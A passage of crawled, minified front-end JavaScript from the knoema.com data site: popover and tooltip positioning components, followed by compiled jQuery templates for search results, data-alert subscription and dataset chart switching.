i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u;return t=n,(u=[{key:"addClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,i(r))}))}},{key:"removeClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,i(r))}))}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"getMoreVisibleSides",value:function(n){if(!n)return{};var t=n.getBoundingClientRect(),u=window.innerWidth,f=window.innerHeight,i=t.left,r=t.top;return{horizontal:i>u-i-t.width?"left":"right",vertical:r>f-r-t.height?"top":"bottom"}}},{key:"getAbsoluteCoords",value:function(n){if(n){var t=n.getBoundingClientRect(),i=window.pageXOffset,r=window.pageYOffset;return{width:t.width,height:t.height,top:t.top+r,right:t.right+i,bottom:t.bottom+r,left:t.left+i}}}},{key:"getCoords",value:function(n){return n?n.getBoundingClientRect():{}}},{key:"getData",value:function(n,t,i){if(n){var r=n?n.dataset[t]:"";return"number"===i?r=parseFloat(r)||0:"true"===r?r=!0:"false"===r&&(r=!1),r}}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"show",value:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"block";n.setStyle(t,"display",i)}},{key:"hide",value:function(t){n.setStyle(t,"display","none")}},{key:"getHideableParent",value:function(n){for(var r,i,t=n.parentElement;t;){if(i=getComputedStyle(t).overflow,-1!==i.indexOf("scroll")||-1!==i.indexOf("auto")){r=t;break}t=t.parentElement}return r}}])&&r(t,u),n}(),f=["top","bottom","left","right"].map(function(n){return"position-".concat(n)}),e={top:"rotate(180deg)",left:"rotate(90deg)",right:"rotate(-90deg)"},o=function(){function t(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,t);try{this.setProps(n);this.init()}catch(t){console.warn("Couldn't initiate popper");console.error(t)}}var i,r;return i=t,(r=[{key:"init",value:function(){var t=this.$popperEle;t&&this.$triggerEle&&(n.setStyle(t,"zIndex",this.zIndex),this.setPosition())}},{key:"setProps",value:function(n){var t=(n=this.setDefaultProps(n)).position?n.position.toLowerCase():"auto",i;(this.$popperEle=n.$popperEle,this.$triggerEle=n.$triggerEle,this.$arrowEle=n.$arrowEle,this.margin=parseFloat(n.margin),this.offset=parseFloat(n.offset),this.enterDelay=parseFloat(n.enterDelay),this.exitDelay=parseFloat(n.exitDelay),this.showDuration=parseFloat(n.showDuration),this.hideDuration=parseFloat(n.hideDuration),this.transitionDistance=parseFloat(n.transitionDistance),this.zIndex=parseFloat(n.zIndex),this.afterShowCallback=n.afterShow,this.afterHideCallback=n.afterHide,this.hasArrow=!!this.$arrowEle,-1!==t.indexOf(" "))?(i=t.split(" "),this.position=i[0],this.secondaryPosition=i[1]):this.position=t}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1},n)}},{key:"setPosition",value:function(){var lt,at,vt,kt;n.show(this.$popperEle,"inline-flex");var c,l,o,dt=window.innerWidth,gt=window.innerHeight,a=n.getAbsoluteCoords(this.$popperEle),v=n.getAbsoluteCoords(this.$triggerEle),s=a.width,h=a.height,y=a.top,ni=a.right,ti=a.bottom,p=a.left,tt=v.width,it=v.height,rt=v.top,yt=v.right,pt=v.bottom,ut=v.left,ht=rt-y,ct=ut-p,i=ct,r=ht,t=this.position,w=this.secondaryPosition,wt=tt/2-s/2,bt=it/2-h/2,ft=this.margin,et=this.transitionDistance,b=window.scrollY-y,ot=gt+b,k=window.scrollX-p,st=dt+k,d=this.offset;if(d&&(b+=d,ot-=d,k+=d,st-=d),"auto"===t&&(t=n.getMoreVisibleSides(this.$triggerEle).vertical),lt={top:{top:r-h-ft,left:i+wt},bottom:{top:r+it+ft,left:i+wt},right:{top:r+bt,left:i+tt+ft},left:{top:r+bt,left:i-s-ft}},at=lt[t],(r=at.top,i=at.left,w&&("top"===w?r=ht:"bottom"===w?r=ht+it-h:"left"===w?i=ct:"right"===w&&(i=ct+tt-s)),i<k?"left"===t?o="right":i=k+p>yt?yt-p:k:i+s>st&&("right"===t?o="left":i=st+p<ut?ut-ni:st-s),r<b?"top"===t?o="bottom":r=b+y>pt?pt-y:b:r+h>ot&&("bottom"===t?o="top":r=ot+y<rt?rt-ti:ot-h),o)&&(vt=lt[o],"top"===(t=o)||"bottom"===t?r=vt.top:"left"!==t&&"right"!==t||(i=vt.left)),"top"===t?(c=r+et,l=i):"right"===t?(c=r,l=i-et):"left"===t?(c=r,l=i+et):(c=r-et,l=i),kt="translate3d(".concat(l,"px, ").concat(c,"px, 0)"),n.setStyle(this.$popperEle,"transform",kt),n.setData(this.$popperEle,"fromLeft",l),n.setData(this.$popperEle,"fromTop",c),n.setData(this.$popperEle,"top",r),n.setData(this.$popperEle,"left",i),n.removeClass(this.$popperEle,f.join(" ")),n.addClass(this.$popperEle,"position-".concat(t)),this.hasArrow){var g=0,nt=0,ii=i+p,ri=r+y,u=this.$arrowEle.offsetWidth/2,ui=e[t]||"";"top"===t||"bottom"===t?(g=tt/2+ut-ii)<u?g=u:g>s-u&&(g=s-u):"left"!==t&&"right"!==t||((nt=it/2+rt-ri)<u?nt=u:nt>h-u&&(nt=h-u));n.setStyle(this.$arrowEle,"transform","translate3d(".concat(g,"px, ").concat(nt,"px, 0) ").concat(ui))}n.hide(this.$popperEle)}},{key:"resetPosition",value:function(){n.setStyle(this.$popperEle,"transform","none");this.setPosition()}},{key:"show",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.resetPosition,u=i.data;clearTimeout(this.exitDelayTimeout);clearTimeout(this.hideDurationTimeout);r&&this.resetPosition();this.enterDelayTimeout=setTimeout(function(){var r=n.getData(t.$popperEle,"left"),f=n.getData(t.$popperEle,"top"),e="translate3d(".concat(r,"px, ").concat(f,"px, 0)"),i=t.showDuration;n.show(t.$popperEle,"inline-flex");n.getCoords(t.$popperEle);n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",1);t.showDurationTimeout=setTimeout(function(){"function"==typeof t.afterShowCallback&&t.afterShowCallback(u)},i)},this.enterDelay)}},{key:"hide",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.data;clearTimeout(this.enterDelayTimeout);clearTimeout(this.showDurationTimeout);this.exitDelayTimeout=setTimeout(function(){if(t.$popperEle){var u=n.getData(t.$popperEle,"fromLeft"),f=n.getData(t.$popperEle,"fromTop"),e="translate3d(".concat(u,"px, ").concat(f,"px, 0)"),i=t.hideDuration;n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",0);t.hideDurationTimeout=setTimeout(function(){n.hide(t.$popperEle);"function"==typeof t.afterHideCallback&&t.afterHideCallback(r)},i)}},this.exitDelay)}},{key:"updatePosition",value:function(){n.setStyle(this.$popperEle,"transitionDuration","0ms");this.resetPosition();var t=n.getData(this.$popperEle,"left"),i=n.getData(this.$popperEle,"top");n.show(this.$popperEle,"inline-flex");n.setStyle(this.$popperEle,"transform","translate3d(".concat(t,"px, ").concat(i,"px, 0)"))}}])&&u(i.prototype,r),t}();window.PopperComponent=o}(),function(){"use strict";function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(n){if("string"==typeof n)return i(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(n,t):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function f(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function e(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var t=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u,i;return t=n,i=[{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!0===n||"true"===n||!1!==n&&"false"!==n&&t}},{key:"removeArrayEmpty",value:function(n){return Array.isArray(n)&&n.length?n.filter(function(n){return!!n}):[]}},{key:"throttle",value:function(n,t){var i,r=0;return function(){for(var e,o,s=arguments.length,f=new Array(s),u=0;u<s;u++)f[u]=arguments[u];e=(new Date).getTime();o=t-(e-r);clearTimeout(i);o<=0?(r=e,n.apply(void 0,f)):i=setTimeout(function(){n.apply(void 0,f)},o)}}}],(u=null)&&r(t.prototype,u),i&&r(t,i),n}(),n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var i,e,r;return i=n,r=[{key:"addClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,u(i))}))}},{key:"removeClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,u(i))}))}},{key:"hasClass",value:function(n,t){return!!n&&n.classList.contains(t)}},{key:"getElement",value:function(n){return n&&("string"==typeof n?n=document.querySelector(n):void 0!==n.length&&(n=n[0])),n||null}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"addEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"add")}},{key:"removeEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"remove")}},{key:"addOrRemoveEvent",value:function(i,r,u,f){i&&(r=t.removeArrayEmpty(r.split(" "))).forEach(function(t){(i=n.getElements(i)).forEach(function(n){"add"===f?n.addEventListener(t,u):n.removeEventListener(t,u)})})}},{key:"getScrollableParents",value:function(n){var i,t,r;if(!n)return[];for(i=[window],t=n.parentElement;t;)r=getComputedStyle(t).overflow,-1===r.indexOf("scroll")&&-1===r.indexOf("auto")||i.push(t),t=t.parentElement;return i}}],(e=null)&&f(i.prototype,e),r&&f(i,r),n}(),o={27:"onEscPress"},s=function(){function i(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,i);try{this.setProps(n);this.init()}catch(i){console.warn("Couldn't initiate Popover component");console.error(i)}}var r,f,u;return r=i,u=[{key:"init",value:function(n){var t=n.ele,r,u;if(t){if(r=!1,"string"==typeof t){if(!(t=document.querySelectorAll(t)))return;1===t.length&&(r=!0)}return void 0===t.length&&(t=[t],r=!0),u=[],t.forEach(function(t){n.ele=t;i.destory(t);u.push(new i(n))}),r?u[0]:u}}},{key:"destory",value:function(n){if(n){var t=n.popComp;t&&t.destory()}}},{key:"showMethod",value:function(){this.popComp.show()}},{key:"hideMethod",value:function(){this.popComp.hide()}},{key:"updatePositionMethod",value:function(){this.popComp.popper.updatePosition()}}],(f=[{key:"init",value:function(){this.$popover&&(this.setElementProps(),this.renderArrow(),this.initPopper(),this.addEvents())}},{key:"getEvents",value:function(){var n=[{$ele:document,event:"click",method:"onDocumentClick"},{$ele:document,event:"keydown",method:"onDocumentKeyDown"}];return this.disableManualAction||(n.push({$ele:this.$ele,event:"click",method:"onTriggerEleClick"}),this.showOnHover&&(n.push({$ele:this.$ele,event:"mouseenter",method:"onTriggerEleMouseEnter"}),n.push({$ele:this.$ele,event:"mouseleave",method:"onTriggerEleMouseLeave"}))),n}},{key:"addOrRemoveEvents",value:function(n){var t=this;this.getEvents().forEach(function(i){t.addOrRemoveEvent({action:n,$ele:i.$ele,events:i.event,method:i.method})})}},{key:"addEvents",value:function(){this.addOrRemoveEvents("add")}},{key:"removeEvents",value:function(){this.addOrRemoveEvents("remove");this.removeScrollEventListeners()}},{key:"addOrRemoveEvent",value:function(i){var r=this,s=i.action,u=i.$ele,f=i.events,e=i.method,o=i.throttle;u&&(f=t.removeArrayEmpty(f.split(" "))).forEach(function(i){var h="".concat(e,"-").concat(i),f=r.events[h];f||(f=r[e].bind(r),o&&(f=t.throttle(f,o)),r.events[h]=f);"add"===s?n.addEvent(u,i,f):n.removeEvent(u,i,f)})}},{key:"addScrollEventListeners",value:function(){this.$scrollableElems=n.getScrollableParents(this.$ele);this.addOrRemoveEvent({action:"add",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll",throttle:100})}},{key:"removeScrollEventListeners",value:function(){this.$scrollableElems&&(this.addOrRemoveEvent({action:"remove",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll"}),this.$scrollableElems=null)}},{key:"onAnyParentScroll",value:function(){this.popper.updatePosition()}},{key:"onDocumentClick",value:function(n){var t=n.target,i=t.closest(".pop-comp-ele"),r=t.closest(".pop-comp-wrapper");this.hideOnOuterClick&&i!==this.$ele&&r!==this.$popover&&this.hide()}},{key:"onDocumentKeyDown",value:function(n){var i=n.which||n.keyCode,t=o[i];t&&this[t](n)}},{key:"onEscPress",value:function(){this.hideOnOuterClick&&this.hide()}},{key:"onTriggerEleClick",value:function(){this.toggle()}},{key:"onTriggerEleMouseEnter",value:function(){this.show()}},{key:"onTriggerEleMouseLeave",value:function(){this.hide()}},{key:"setProps",value:function(i){i=this.setDefaultProps(i);this.setPropsFromElementAttr(i);var r=t.convertToBoolean;this.$ele=i.ele;this.target=i.target;this.position=i.position;this.margin=parseFloat(i.margin);this.offset=parseFloat(i.offset);this.enterDelay=parseFloat(i.enterDelay);this.exitDelay=parseFloat(i.exitDelay);this.showDuration=parseFloat(i.showDuration);this.hideDuration=parseFloat(i.hideDuration);this.transitionDistance=parseFloat(i.transitionDistance);this.zIndex=parseFloat(i.zIndex);this.hideOnOuterClick=r(i.hideOnOuterClick);this.showOnHover=r(i.showOnHover);this.hideArrowIcon=r(i.hideArrowIcon);this.disableManualAction=r(i.disableManualAction);this.disableUpdatePosition=r(i.disableUpdatePosition);this.beforeShowCallback=i.beforeShow;this.afterShowCallback=i.afterShow;this.beforeHideCallback=i.beforeHide;this.afterHideCallback=i.afterHide;this.events={};this.$popover=n.getElement(this.target)}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1,hideOnOuterClick:!0,showOnHover:!1,hideArrowIcon:!1,disableManualAction:!1,disableUpdatePosition:!1},n)}},{key:"setPropsFromElementAttr",value:function(n){var u=n.ele,r={"data-popover-target":"target","data-popover-position":"position","data-popover-margin":"margin","data-popover-offset":"offset","data-popover-enter-delay":"enterDelay","data-popover-exit-delay":"exitDelay","data-popover-show-duration":"showDuration","data-popover-hide-duration":"hideDuration","data-popover-transition-distance":"transitionDistance","data-popover-z-index":"zIndex","data-popover-hide-on-outer-click":"hideOnOuterClick","data-popover-show-on-hover":"showOnHover","data-popover-hide-arrow-icon":"hideArrowIcon","data-popover-disable-manual-action":"disableManualAction","data-popover-disable-update-position":"disableUpdatePosition"},t,i;for(t in r)i=u.getAttribute(t),i&&(n[r[t]]=i)}},{key:"setElementProps",value:function(){var t=this.$ele;t.popComp=this;t.show=i.showMethod;t.hide=i.hideMethod;t.updatePosition=i.updatePositionMethod;n.addClass(this.$ele,"pop-comp-ele");n.addClass(this.$popover,"pop-comp-wrapper")}},{key:"getOtherTriggerPopComp",value:function(){var t,n=this.$popover.popComp;return n&&n.$ele!==this.$ele&&(t=n),t}},{key:"initPopper",value:function(){var n={$popperEle:this.$popover,$triggerEle:this.$ele,$arrowEle:this.$arrowEle,position:this.position,margin:this.margin,offset:this.offset,enterDelay:this.enterDelay,exitDelay:this.exitDelay,showDuration:this.showDuration,hideDuration:this.hideDuration,transitionDistance:this.transitionDistance,zIndex:this.zIndex,afterShow:this.afterShow.bind(this),afterHide:this.afterHide.bind(this)};this.popper=new PopperComponent(n)}},{key:"beforeShow",value:function(){"function"==typeof this.beforeShowCallback&&this.beforeShowCallback(this)}},{key:"beforeHide",value:function(){"function"==typeof this.beforeHideCallback&&this.beforeHideCallback(this)}},{key:"show",value:function(){this.isShown()||(this.isShownForOtherTrigger()?this.showAfterOtherHide():(n.addClass(this.$popover,"pop-comp-disable-events"),this.$popover.popComp=this,this.beforeShow(),this.popper.show({resetPosition:!0}),n.addClass(this.$ele,"pop-comp-active")))}},{key:"hide",value:function(){this.isShown()&&(this.beforeHide(),this.popper.hide(),this.removeScrollEventListeners())}},{key:"toggle",value:function(n){void 0===n&&(n=!this.isShown());n?this.show():this.hide()}},{key:"isShown",value:function(){return n.hasClass(this.$ele,"pop-comp-active")}},{key:"isShownForOtherTrigger",value:function(){var n=this.getOtherTriggerPopComp();return!!n&&n.isShown()}},{key:"showAfterOtherHide",value:function(){var i=this,n=this.getOtherTriggerPopComp(),t;n&&(t=n.exitDelay+n.hideDuration+100,setTimeout(function(){i.show()},t))}},{key:"afterShow",value:function(){var t=this;this.showOnHover?setTimeout(function(){n.removeClass(t.$popover,"pop-comp-disable-events")},2e3):n.removeClass(this.$popover,"pop-comp-disable-events");this.disableUpdatePosition||this.addScrollEventListeners();"function"==typeof this.afterShowCallback&&this.afterShowCallback(this)}},{key:"afterHide",value:function(){n.removeClass(this.$ele,"pop-comp-active");"function"==typeof this.afterHideCallback&&this.afterHideCallback(this)}},{key:"renderArrow",value:function(){if(!this.hideArrowIcon){var n=this.$popover.querySelector(".pop-comp-arrow");n||(this.$popover.insertAdjacentHTML("afterbegin",'<i class="pop-comp-arrow"><\/i>'),n=this.$popover.querySelector(".pop-comp-arrow"));this.$arrowEle=n}}},{key:"destory",value:function(){this.removeEvents()}}])&&e(r.prototype,f),u&&e(r,u),i}();window.PopoverComponent=s}()}()})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Tmpl-search-templates.4b277db0a63a7e32173754cd0d674a68ee5fe15b.htm
body_size: 22708
content:
jQuery.template("Tmpl-search-atlas",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div class="search-teaser instant">    <div class="content">     <div id="atlas-result-item">     <\/div>    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-dataalert-subscribe",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-dataalert-subscribe">   <div id="step1">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Stay up to date on results for"))),__.push(' "<span>'),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('<\/span>".<\/p>    <span id="dataalert-subscribe" class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Create alert"))),__.push('<\/span>   <\/div>   <div id="step2">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm",'Please select your preferred settings and click "Subscribe" to receive emails with updates.'))),__.push('<\/p>    <div id="dataalert-form">     <span id="dataalert-save" class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Subscribe"))),__.push('<\/span>    <\/div>   <\/div>   <div id="step3">    <h3>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Thank you for subscribing!"))),__.push("<\/h3>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/search-dataalert-subscribe.htm","You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].")),__.push("<\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-dataset-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item dataset-content '),typeof(dataset&&(dataset.isProtected||dataset.mainSearch))!="undefined"&&(dataset&&(dataset.isProtected||dataset.mainSearch))!=null&&(typeof(dataset&&(dataset.isProtected||dataset.mainSearch))=="function"?(dataset&&(dataset.isProtected||dataset.mainSearch)).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))&&__.push("protected-open"),__.push(" "),typeof(dataset&&dataset.mainSearch)!="undefined"&&(dataset&&dataset.mainSearch)!=null&&(typeof(dataset&&dataset.mainSearch)=="function"?(dataset&&dataset.mainSearch).call($item):dataset&&dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push('data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push(' role="region" aria-label="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <div class="dataset-content-top">    <div>     '),typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset||!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset||!dataset.isProtected&&!dataset.mainSearch).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))||(__.push('     <span class="add-to-gadgetbin knoema-ico float" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm","Bookmark"))),__.push('"><\/span>     ')),__.push('    <\/div>    <div class="header">     <a class="'),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)&&__.push("formatted-title "),__.push('external-link search-result-title dataset-content-browse"      data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"      '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('       target="_blank" href="#">      '),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)?(__.push(""),typeof formattedTitle!="undefined"&&formattedTitle!=null&&__.push(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle),__.push("")):!0&&(__.push(""),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i>     <\/a>     <form class="dataset-content-browse" action="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('" method="post" target="_blank">      <input class="dataDescriptor" name="dataDescriptor" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />      <input class="gadgetDetails" name="gadgetDetails" type="hidden" />     <\/form>     '),typeof unit!="undefined"&&unit!=null&&(typeof unit=="function"?unit.call($item):unit)&&(__.push('     <span class="search-metadata-item unit">('),typeof unit!="undefined"&&unit!=null&&__.push($.encode(typeof unit=="function"?unit.call($item):unit)),__.push(")<\/span>     ")),__.push("     "),!0&&(__=__.concat($item.nest("Tmpl-search-yodatai-description",null))),__.push('    <\/div>    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses.length>1)!="undefined"&&availableGadgetClasses.length>1!=null&&(typeof(availableGadgetClasses.length>1)=="function"?(availableGadgetClasses.length>1).call($item):availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      